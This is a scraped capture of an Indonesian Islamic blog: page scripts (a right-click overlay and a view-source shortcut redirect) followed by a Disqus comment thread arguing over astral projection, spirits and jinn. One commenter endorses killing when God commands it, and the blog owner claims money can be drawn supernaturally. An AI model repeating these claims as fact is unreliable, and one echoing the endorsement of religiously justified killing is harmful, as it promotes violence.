var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5S2XisBZJwy4WYJJph6qAKTFndJQ:1768979659797';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/6268000016684771083/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6268000016684771083', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s72-c/Never-alone-ly--muxlimos-lair.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s1600/Never-alone-ly--muxlimos-lair.jpg', 'pageName': 'Never Alone-Ly | Today\x27s Pin It', 'pageTitle': 'Pusaka Madinah: Never Alone-Ly | Today\x27s Pin It', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Never Alone-Ly | Today\x27s Pin It', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s1600/Never-alone-ly--muxlimos-lair.jpg', 'url': 'https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6268000016684771083}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCH_zv-RXIqs_rGSnGowkvpbbcmMXqTs1xadvruSAw1hU8kP44Scp1DUw1cgdVMan32S0DBrOjgIuxDjKaQxLR89nR7Zw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2012%2F07%2FAstral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html&t_d=%0AAstral%20Projection%2C%20Meraga%20Sukma%2C%20Masuk%20Alam%20Awang-Uwung%20%3D%20Berlatih%20Menjadi%20Setan%20%5BUPDATE%5D%0A&t_t=%0AAstral%20Projection%2C%20Meraga%20Sukma%2C%20Masuk%20Alam%20Awang-Uwung%20%3D%20Berlatih%20Menjadi%20Setan%20%5BUPDATE%5D%0A&s_o=default
body_size: 12397
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13309/8413/avatar92.jpg?1416909328" width="32" height="32" /><strong><a href="">Eko Syaputra</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Mas, mau tanya ne..kalau AP dengan meminta izin allah untuk berjihad gmn??<br>dan satu lg mas, boleh gak kita menggunakan senjata lawan dalam berperang??<br>Soalnya<br> saya juga pernah baca artikel kalau AP harus diiringi izin <br>Allah..mungkin pertanyaan ini bisa memperjelas..trimakasih mas :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>perbuatan maksiat yang nyata juga banyak yang diizinkan Allah,Mas.<br>yang kita cari keridaan Allah.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10774/2062/avatar92.jpg?1400640409" width="32" height="32" /><strong><a href="">Abu Walad</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>kak kak kak ............. ya begitulah kalo cuma pinter baca dan tulis. moga2 aja selamat</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Niko Putra</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>Semoga kamu yg selamat...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>kalau sudah mengalami jadi keset jin macam yang banyak di gunung kawi itu, tawa anda berubah menjadi nestapa. nauzubillahi min zalik.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/11530/2429/avatar92.jpg?1405990967" width="32" height="32" /><strong><a href="">YHWH</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>kon Tuhan a?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Toviek Gordon</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>buat semua yg protes masalah roh gentayangan mungkin kalian harus bertanya ke mux maksud rayhan itu apa? karna disini masalahnya.. bukan roh tapi rayhan itu apa?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10390/6273/avatar92.jpg?1397960921" width="32" height="32" /><strong><a href="">Mohammad Wahyudi</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Bla bla bla bla...tapi masih percaya ama roh gentayangan,emang malaikat pada nganggur apa ampek pada gentayangan tuh roh.......manusia hanya bisa menilai kelakuan zahir untuk hati serahkan pada alloh.....jangan menganggap diri paling benar sendiri...kita hidup didunia tujuannya sama.....ibadah kepada alloh dan akan kembali kepada alloh....hanya mungkin jalannya saja yang berbeda,bukankah kualitas keimanan seseorang berbeda2,jangan anggap semua manusia itu sama,gampang tertipu oleh bujukan iblis...boleh mengingatkan tapi jangan dengan cara yang kasar dan menghina,apa itu yang diajarkan rosululloh...jangan selalu su`udzon,karena orang yang selalu su`udzon pada sesama itu pertanda kelemahan orang tersebut,karena dia menjadi orang yang fanatik dan orang yang fanatik cenderung menganggap diri paling benar dan paling suci..apakah itu pula yang dicontohkan rosululloh muhammad saw.......marilah kita benahi kesalahan kita...marilah kita syiar tentang kebenaran yang hakiki...TAPI..janganlah dengan cara yang kasar seperti itu...ITU BUKAN SIFAT SEORANG MUSLIM.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Ibadah di Islam itu ada syarat, rukun, dan pembatalnya. Kalau syarat dan rukunnya keluar dari sunnah.. batal bin batil.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10191/2134/avatar92.jpg?1396714258" width="32" height="32" /><strong><a href="">pedih</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>ada yg rancu, bukannya roh gentayangan di islam gk ada? kan setelah mati setiap roh mau yg separah firaun pun gk bisa gentayangan karena semua yg telah mengalami maut masuk alam barzah ^_^ bukan nonkrong di pohon keramat dan tempat angker pak itu sih tetep jin itungannya klo di islam. ralat dikit y</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>bukan ruh yang gentayangan, melainkan rayhan yang tercecer. &lt;-- hasil perjanjian dengan jin disadari maupun tidak.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ndeso kathrok</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alhamdulilah setelah setelah baca blog ini dapat pencerahan :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUX SPARROW</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><i>"AP itu sudah disusun sedemikian rupa oleh Musuh Islam agar terlihat lebih ilmah dan mudah di pelajarai jadi berhati2lah"</i><br><br>Dahsyat, nDhuk! :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Az Almaesa</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kalo orang dableg &amp; belet ya begitu lah.. di kasih tau yang bener malah bilang menghina. 1 pertanyaan buat mas anugrah..! ente lebih seneng ngobrol sama orang bijak yang suka muji dan memilah2 kata untuk menjaga perasaan ente, apa sama orang bener yang tegas ?.. kalo Allah bilang bunuh maka bunuhlah jangan cari alasan2 seperti keliatan ilmiah dan berprikemanusiaan... satu kata lagi.. AP itu sudah disusun sedemikian rupa oleh Musuh Islam agar terlihat lebih ilmah dan mudah di pelajarai jadi berhati2lah</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah.. pendak dulur salembur ti Bandung oge, Kang Ega..hjehehe.. <br><br>alhamdulillah oge, Akang sudah lolos dari jerat tipuan iblis laknatullah yang berjudul AP atau Merogo Sukmo, hohoho<br><br>Mengenai ngambil duit di alam duit secara qadim dan halal.. musti memahami dulu perbedaan Zat dan Sifat. Nah.. kata Guru Abah Sirad, ngambil uangnya dengan cara kita main <b>di wilayah antara <a href="http://disq.us/url?url=%2F2013%2F01%2Fzat-sifat-tauhid.html%3A3EvOZUhMaCpWiMNQi4nV-TrpGaI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="/2013/01/zat-sifat-tauhid.html">Zat dan Sifat.</a></b><br><br>Kata Abah Sirad lagi, praktiknya yang "kelas cemen" itu, persis seperti kita ngambil barang yang jatuh di air keruh.. mata kita gak liat barang di dalam air..tapi dengan tangan kita tau ini sabun, ini kerikil, ini sampah plastik, ini sampah bekas wadah odol, dll.. hehehe. Nah..kalau terasa itu uang.. ambil aja..pas diangkat, pasti uang. hehehe.<br><br>Tapi, syaratnya wajib dilakukan tanpa nafsu. Ingat, setiap ingin adalah nafsu. heu heu heu.. gampang-gampang susah kayaknya, ya Kang?! <br><br>Tapi ini serius dan beneran lho. Guru kami yang bisa, saya mah boro-boro, Kang.. masih namprak keneh menta jatah jajan..hwkkwkwkwkw..! :3: </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Sebelum mencela saya sebagai tidak berakhlak, ketahui hakikat akhlaqul karimah dari tafsir bimakna (hakiki) Al-Maidah:54 di postingan  <a href="http://disq.us/url?url=%2F2012%2F11%2Fkonspirasi-dinasti-saudi.html%3APs58L2Zv_geZpLbBmoHStYuGCZw&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="/2012/11/konspirasi-dinasti-saudi.html">Dajjal di Tanah Suci</a> ini, cuy. :23:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>silakan baca lagi tanggapan untuk komentar serupa ini di atas, mas.. komentar seperti itu hanya rekayasa pikiran untuk dalih pembenaran. :14:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Anugrah Saputra</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kaya yg udh paling suci ajh,, pake menghina org lain,, klo mw sebarkan kebenaran bukan menghina caranya,, muxlimo</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">fariz achmad</a></strong> &bull; 12 tahun yang lalu
